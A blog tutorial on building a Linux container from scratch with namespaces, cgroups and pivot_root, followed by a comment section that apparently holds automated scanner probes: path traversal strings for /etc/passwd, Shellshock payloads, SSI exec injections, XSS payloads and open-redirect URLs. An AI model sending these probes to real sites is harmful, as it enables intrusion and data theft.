Creating Containers From Nowhere
I’ve been working with containers for quite a long time, but I still had a few misconceptions until I started reading Ivan Velichko’s posts. He has many informative collection of articles diving into how containers actually work under the hood. I’m writing this blog post to share my biggest takeaways and highlight what every developer who ships code needs to know.
I have divide the blog into 3 Parts
Part 1: we will create a container without using any container engine like docker or podman or cri-o, this activity is to understand what does docker do to create a container, This is purely for understanding and experimenting, not for production use (obviously)
Part 2: Lets map everything we did in part1 with real life docker scenario
Part 3: We will run a container without OS.
Let’s start
Part 1. Building Container From Nowhere
Before we start build lets understand what actually is a container. At this stage, many of us know that a container is just a process. But if you don’t know that yet, it is completely fine! We will look into the details in this post.
Containers are isolated and restricted Linux processes. But what exactly is a process? A process is nothing but a program in execution. Okay What is a program now? It is an executable file resting on hard drive. Take Calculator app, for example. Calculator executable sits on disk. When we open it, that file is moved into RAM, and it becomes a running process. While we are actively using it, it executes on the CPU as a thread. We won’t go too deep into Operating System, but understanding this basic flow is enough. A container is just like that Calculator process but with isolation.
So, how does this process become a “container”? It all comes down to two Linux features: Namespaces and Cgroups. Containers are isolated (separate Namespaces) and restricted (limiting Cgroups) Linux processes.
Okay, new jargon alert! What are Namespaces and Cgroups?
a. Namespaces and Cgroups
Namespace is just a logical separation. Namespace provides isolation view for process on what it can view.
When we want to create a VM-like environment — a completely fresh box that doesn’t have access to the host machine’s files, data, or network — we use Linux namespaces. In Linux, everything is treated as a file, and an OS is a collection of file libraries. Namespaces allow us to trick a process into thinking it has its own dedicated OS files.
There are several types of namespaces we use to isolate our process:
Mount (mnt) ns, Process ID (pid) ns, UTS ns, Network (net) ns, etc.
Cgroups ns: While namespaces isolate what a process can see, cgroups limit how much it can use (like limiting CPU and RAM).
Let’s prove that containers are just isolated processes by creating one manually using a standard Linux tool called unshare.
b. Building container from scratch
Step 1: We need OS for our container, so Download the “Operating System” (Rootfs)
mkdir -p /opt/alpine-container/rootfs
cd /opt/alpine-container/rootfs

# Download and extract Alpine root filesystem
curl -o alpine.tar.gz https://dl-cdn.alpinelinux.org/alpine/v3.18/releases/x86_64/alpine-minirootfs-3.18.4-x86_64.tar.gz
tar xf alpine.tar.gz
rm alpine.tar.gz
Step 2: Create the Process with unshare, Isolate the process bu create namespace for the process by passing the args

sudo unshare --mount --uts --ipc --net --pid --fork --mount-proc bashWe use unshare to run a new bash process. Flags we pass tell Linux to create new, isolated namespaces for this specific process.
--mount: This creates a new mount namespace. It doesn’t physically duplicate hard drive’s files or take up extra storage. Instead, it gives new process its own view (like a snapshot) of the host’s current mount points. Any new directories we mount or unmount inside this container won’t affect the host machine at all.--pid--fork--mount-proc:--pidflag isolates process ID space. Inside this new namespace, our process will think it is PID 1. Running process cannot change its own PID. That is where--forkcomes in! It tellsunshareto fork (spawn) a new child process into newly created PID namespace, ensuring it correctly gets assigned PID 1.--mount-procis to mount the new PID Namespace fileHere is a step-by-step of exactly what is happening to make that child process PID 1:
When you run the
unsharecommand, it starts as a normal process on host, with random process ID eg: PID 5000.The
--pidflag tells the system to create new, empty PID namespace.A process that is already running cannot change its own PID.
unshareprocess is already PID 5000, so it can’t change its PID to 1.Because of the
--forkflag, theunshareprocess spawns a child process.The kernel takes this new child process and drops it into the newly created PID namespace. Because it is the very first process to exist inside this new isolated space, the Linux kernel assigns it PID 1.
whats the problem if container has a random PID why does it need to have PID 1?
Lets read about the magic of PID 1
In Linux, PID 1 isn’t just a number, very first process that boots up in a Linux system (or a namespace) gets assigned PID 1. This process becomes the parent of all other processes. If a process spawns a child, but the parent process crashes or is killed, child becomes an orphan. Linux kernel automatically re-assigns all orphaned processes to PID 1. If PID 1 dies, kernel instantly destroys the entire PID namespace, instantly killing every other process inside container
--net: This creates a new network namespace. Logically, it is another copy of the network stack, with its own routes, firewall rules, and network devices. When first created, there are no routing rules, and the only network device is a default loopback interface that is turned down. It is totally cut off from the host’s internet connection.--uts: Isolates the hostname and domain name. This allows containers to have its own unique hostname.--ipc: Isolates Inter-Process Communication (IPC). This prevents processes inside our alpine container from talking to processes on the host machine using shared memory or message queues.

That’s it! We are now successfully running inside our isolated process.
Okay, don’t believe me? let’s run a few commands to prove how isolated is the container we created.
We are on PID 1
ps auxWe won’t see hundreds of background system tasks of host machine. The only thing running is bash on PID 1
2. No network interface
ip link listWe only see lo (loopback interface), and its state is completely down.
Create a new terminal and run the same commands. Convinced now? Type exit, and you will immediately be popped out of the namespaces and back into your normal host machine. Still this is not enough to run it as container. Lets follow the next steps
Restrict Resources with Cgroups
We’ve isolated our process using Namespaces. But what if a buggy script inside our container starts to consume 100% of the host machine’s RAM? To prevent this, we need Cgroups to restrict how much of the system’s resources this process can use.
In Linux, cgroups are managed through a virtual filesystem, mounted at /sys/fs/cgroup. Let’s create a cgroup to limit our container’s memory to 50 Megabytes.
Open a new terminal on your host machine (outside the container) and run:
# Create a new cgroup directory (Linux automatically populates it with control files)
sudo mkdir /sys/fs/cgroup/alpine_container

# Set a memory limit of 50MB (50 * 1024 * 1024 bytes)
echo "52428800" | sudo tee /sys/fs/cgroup/alpine_container/memory.max

# Find PID of bash process running your container and add it to the cgroup
sudo lsof /opt/alpine-container/rootfs
# last process in the list with name bash is the process that is running inside container get that process id

# (Replace <PID> with the actual process ID of your unshare process from the host's perspective)
echo <PID> | sudo tee /sys/fs/cgroup/alpine_container/cgroup.procs
Now, our container is isolated and restricted. If a process inside that container tries to use more than 50MB of RAM, Linux Kernel will instantly terminate it.
Step 3: Mount the API Filesystems:
OS files isn’t enough. Linux needs special API file systems (/dev, /sys, and /proc) to function properly. We need to mount these into our new directory.
# mount -t [type] [source] [destination]
source: proc, sys, dev are not not on any disk, they are on RAM kerenel generates them on the file
mount -t proc proc ./proc
mount -t sysfs sys ./sys
mount -t devtmpfs dev ./dev
Step 4: Change the rootfs using pivot_root
Right now, even though our process is isolated, it can still technically see the host machine’s files. We need to trap it inside our new Alpine folder.
pivot_root physically swaps the root mount of our namespace. Making Alpine folder to be the rootfs (/) and moves the old host system.
# making mount private so this point mount is not showed up in host mount ns
mount --make-rprivate /

# pivot_root requires the new root to be an actual mount point.
# We can satisfy this by simply bind-mounting the folder to itself:
mount --bind . .

# Create a temporary folder to hold the old host root
mkdir .old_root

# Force the shell to step ONTO the new bind mount
cd $(pwd)

# Swap the roots! Makes current folder the new root, and move the host folders to .old_root
pivot_root . .old_root

# Navigate into our new root
cd /

# Unmount the old host root lazily and remove the empty folder
umount -l /.old_root
rmdir /.old_root
Our process is now an Alpine container! We built a container from scratch without pulling a Docker image. This is exactly what Docker does under the hood, though Docker handles much more heavy lifting — like automatically configuring the network, which we intentionally left it.
Now, let’s try to run a small web server to host a simple webpage in our alpine container. First, we create our HTML file:
echo '<h1>Hello from non-docker Container</h1>' > index.htmlTo serve this, we need a web server utility (like httpd or Python). But Alpine filesystem doesn’t have it installed. Even worse, because our alpine container has isolated network namespace with no routing rules, it doesn’t have internet access. We cannot simply run a download command from inside the container!
Workaround: Host File Sharing: we can download the necessary web server files from our host machine and place them directly into the host’s /opt/alpine-container/rootfs directory.
But wait, now a question arises: If we created a isolated Mount Namespace, how can container see a file created by the host?
This is a common misconception. A Mount Namespace isolates mount points, not the physical storage drive itself. Because both host system and container are sitting on the exact same hard drive, creating a simple file inside the host’s /opt/alpine-container/rootfs directory means container will instantly see it. Isolation only applies to the act of mounting.
This brings up another question: what does “mounting” actually mean? When we plug in a USB drive, Linux kernel mounts it, it doesn’t copy the drive’s data onto host machine, it makes that storage accessible at a path. Now you might ask another question USB has separate storage, mounting on the host makes sense but Inside our container setup, there’s no separate storage involved. It’s the same physical disk. So why bother mounting at all?
Because mounting isn’t about storage at all, it’s about access and visibility. It’s the kernel saying: make this storage available at this path. A USB drive has its own separate storage, so mounting it gives your OS a path to reach it. Exactly the same concept applies even on the same disk. This is also why we ran commands like mount -t proc proc ./proc earlier. The proc filesystem doesn’t live on any physical disk at all — the kernel generates it entirely in memory. Mounting it simply tells the kernel to make it visible at that path inside our container.
This is exactly what a Bind Mount does. It takes a folder that already exists on the host and makes it accessible at a path inside the container. No copying, no duplication, just a second reference to the same data on the same disk. Docker relies heavily on this pattern. When we’re developing locally, we bind mount code folder into the container so changes made on the host show up instantly inside the running container. When you’re running a database in container, bind mount a host folder into container so data remains even after the container is deleted.
We got Offtrack, Lets create a webserver in our alpine container and host our html.
Terminal-1: Container ns
Terminal-2: host ns
Download busy-box on to host ns (terminal 2)
# Terminal 2
# Download a full static busybox binary into container’s /bin folder
sudo wget https://busybox.net/downloads/binaries/1.35.0-x86_64-linux-musl/busybox -O /opt/alpine-container/rootfs/bin/busybox-full

# Make it executable
sudo chmod +x /opt/alpine-container/rootfs/bin/busybox-full
Create html file and run the web server

# create html file
echo '<h1>Hello from non-docker Container</h1>' > index.html
# turn on our local network loopback
ip link set lo up
# start the web server
busybox-full httpd -p 8080 -h .
Moment of Truth:
When you hit
wget -q -O - http://localhost:8080
from Terminal 1 you will see the response.
It doesn’t work from Terminal 2, because webserver is running inside the container. yayyy!!
Terminal-1
Terminal-2

our web server works locally inside the container, but it’s completely unreachable from the host machine or the outside world. Because we created a new Network Namespace, leaving the container entirely disconnected.
In a real-world scenario, how does Docker solve this so we can forward ports (like docker run -p 8080:80)? It uses something called a Virtual Ethernet (veth) pair. Here is the guide to setup container networking from scratch.
Yes, We built a container out of nowhere using raw Linux commands! et's connect this back to the real world. How does Docker actually build the images we use ? Let's investigate a Dockerfile
Part 2. Investigate Dockerfile to the scratch


We will use the official nginx-alpine image, trace it down till scratch.
Step 1. View the Nginx-alpine dockerfile
look at the base image, its uses alpine. Nginx sits on top of alpine
Step 2. View the alpine dockerfile.
Alpine builds by taking a pre-compiled archive of the Alpine filesystem (alpine-minirootfs) and it sits on top of Scratch.

Step 3. Everything ends at scratch, According to docker docs
it is reserved image, we can’t pull it, run it, or tag any image with the name scratch. Instead, can refer to it in Dockerfile So scratch is literally empty void. It is like telling the docker engine to Skip the base image step.
we can clearly see the true architecture of our container:
scratch: Empty void (0 bytes).alpine: Dropped its tiny core OS files directly ontoscratch(~9MB).nginx:alpine: Installed the web server binaries on top of Alpine (~50MB).
after investigating it feels like all images need OS as base image, If we want to run Python, we need an OS to hold the Python interpreter. If we want to run Node.js, we need an OS to hold the Node engine and C libraries. But what if we have compiled code that doesn’t have OS dependencies, then we can run in on scratch itself. Okay Lets do that, which takes us to next topic.
Part 3. Run Container on Scratch
Open new terminal on the host machine (outside the container), We’ll use C executable file to create container sits on top of scratch because it allows us to talk directly to the kernel.
Step 1: Create a file named main.c
#include <stdio.h>
int main() {
 printf(”Compiled to machine code, Running on container that doesnt have OS \n”);
 return 0;
}
Step 2: Compile the Binary:
We need to use the -static flag. This tells the compiler to pack every library the code needs into the binary itself, so it doesn’t have to look for them in an OS that isn’t there.
gcc -static -o c-program main.c
Step 3: Create Dockerfile
FROM scratch
COPY c-program /c-program
CMD [”/c-program”]
Step 4: Build and Inspect the image
docker build -t c-container .
docker images c-container
dive c-container:latest
Step 5:
docker run c-container:latest
We did it !! we built container without OS.
Things we did till now, will never be used in production, but it is very important for everyone to know how is it working under the hood!
Please drop a comment below, if you face any issue with the tutorial
Happy learning!!
Very Informative Post
Very Informative Post
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
c:/Windows/system.ini
<h1>Very Informative Post</h1>
../../../../../../../../../../../../../../../../Windows/system.ini
<h1>Very Informative Post</h1>
c:\Windows\system.ini
<h1>Very Informative Post</h1>
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\system.ini
<h1>Very Informative Post</h1>
/etc/passwd
<h1>Very Informative Post</h1>
../../../../../../../../../../../../../../../../etc/passwd
<h1>Very Informative Post</h1>
/
<h1>Very Informative Post</h1>
../../../../../../../../../../../../../../../../
<h1>Very Informative Post</h1>
c:/
<h1>Very Informative Post</h1>
c:\
WEB-INF/web.xml
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
WEB-INF\web.xml
<h1>Very Informative Post</h1>
/WEB-INF/web.xml
<h1>Very Informative Post</h1>
\WEB-INF\web.xml
<h1>Very Informative Post</h1>
thishouldnotexistandhopefullyitwillnot
<h1>Very Informative Post</h1>
comment
<h1>Very Informative Post</h1>
/comment
<h1>Very Informative Post</h1>
\comment
<h1>Very Informative Post</h1>
c:/Windows/system.ini
../../../../../../../../../../../../../../../../Windows/system.ini
c:\Windows\system.ini
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\system.ini
/etc/passwd
../../../../../../../../../../../../../../../../etc/passwd
/
../../../../../../../../../../../../../../../../
c:/
c:\
WEB-INF/web.xml
WEB-INF\web.xml
/WEB-INF/web.xml
\WEB-INF\web.xml
thishouldnotexistandhopefullyitwillnot
comment
/comment
\comment
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
http://www.google.com/
<h1>Very Informative Post</h1>
http://www.google.com:80/
<h1>Very Informative Post</h1>
http://www.google.com
<h1>Very Informative Post</h1>
http://www.google.com/search?q=ZAP
<h1>Very Informative Post</h1>
http://www.google.com:80/search?q=ZAP
<h1>Very Informative Post</h1>
www.google.com/
<h1>Very Informative Post</h1>
www.google.com:80/
<h1>Very Informative Post</h1>
www.google.com
<h1>Very Informative Post</h1>
www.google.com/search?q=ZAP
<h1>Very Informative Post</h1>
www.google.com:80/search?q=ZAP
<h1>Very Informative Post</h1>
http://www.google.com/
http://www.google.com:80/
http://www.google.com
http://www.google.com/search?q=ZAP
http://www.google.com:80/search?q=ZAP
www.google.com/
www.google.com:80/
www.google.com
www.google.com/search?q=ZAP
www.google.com:80/search?q=ZAP
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
() { :;}; echo 'x-powered-by: ShellShock-Vulnerable'
<h1>Very Informative Post</h1>
() { :;}; /bin/sleep 15
() { :;}; echo 'x-powered-by: ShellShock-Vulnerable'
() { :;}; /bin/sleep 15
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
1613722791537455398.owasp.org
<h1>Very Informative Post</h1>
https://1613722791537455398.owasp.org
<h1>Very Informative Post</h1>
https://1613722791537455398%2eowasp%2eorg
5;URL='https://1613722791537455398.owasp.org'
<h1>Very Informative Post</h1>
URL='http://1613722791537455398.owasp.org'
<h1>Very Informative Post</h1>
https://1613722791537455398.owasp.org/?<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
5;URL='https://1613722791537455398.owasp.org/?<h1>Very Informative Post</h1>'
<h1>Very Informative Post</h1>
https://\1613722791537455398.owasp.org
<h1>Very Informative Post</h1>
http://\1613722791537455398.owasp.org
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
1613722791537455398.owasp.org
https://1613722791537455398.owasp.org
https://1613722791537455398%2eowasp%2eorg
5;URL='https://1613722791537455398.owasp.org'
URL='http://1613722791537455398.owasp.org'
https://1613722791537455398.owasp.org/?<h1>Very Informative Post</h1>
5;URL='https://1613722791537455398.owasp.org/?<h1>Very Informative Post</h1>'
https://\1613722791537455398.owasp.org
http://\1613722791537455398.owasp.org
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<!--#EXEC cmd="ls /"-->
<h1>Very Informative Post</h1>
"><!--#EXEC cmd="ls /"--><
<h1>Very Informative Post</h1>
<!--#EXEC cmd="dir \"-->
<h1>Very Informative Post</h1>
"><!--#EXEC cmd="dir \"--><
<h1>Very Informative Post</h1>
<!--#EXEC cmd="ls /"-->
"><!--#EXEC cmd="ls /"--><
<!--#EXEC cmd="dir \"-->
"><!--#EXEC cmd="dir \"--><
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
0W45pz4p
<h1>Very Informative Post</h1>
</strong><scrIpt>alert(1);</scRipt><strong>
<h1>Very Informative Post</h1>
</strong>�<scrIpt>alert(1);</scRipt><strong>
<h1>Very Informative Post</h1>
</strong><img src=x onerror=prompt()><strong>
<h1>Very Informative Post</h1>
<img src=x onerror=prompt()>
<h1>Very Informative Post</h1>
<img src=x onerror=prompt()>
<h1>Very Informative Post</h1>
</p><scrIpt>alert(1);</scRipt><p>
<h1>Very Informative Post</h1>
</p>�<scrIpt>alert(1);</scRipt><p>
<h1>Very Informative Post</h1>
</p><img src=x onerror=prompt()><p>
<h1>Very Informative Post</h1>
<img src=x onerror=prompt()>
<h1>Very Informative Post</h1>
<img src=x onerror=prompt()>
<h1>Very Informative Post</h1>
0W45pz4p
</strong><scrIpt>alert(1);</scRipt><strong>
</strong>�<scrIpt>alert(1);</scRipt><strong>
</strong><img src=x onerror=prompt()><strong>
<img src=x onerror=prompt()>
<img src=x onerror=prompt()>
</strong><scrIpt>alert(1);</scRipt><strong>
</strong>�<scrIpt>alert(1);</scRipt><strong>
</strong><img src=x onerror=prompt()><strong>
<img src=x onerror=prompt()>
<img src=x onerror=prompt()>
</p><scrIpt>alert(1);</scRipt><p>
</p>�<scrIpt>alert(1);</scRipt><p>
</p><img src=x onerror=prompt()><p>
<img src=x onerror=prompt()>
<img src=x onerror=prompt()>
</p><scrIpt>alert(1);</scRipt><p>
</p>�<scrIpt>alert(1);</scRipt><p>
</p><img src=x onerror=prompt()><p>
<img src=x onerror=prompt()>
<img src=x onerror=prompt()>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
zApPX3sS
zApPX4sS
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
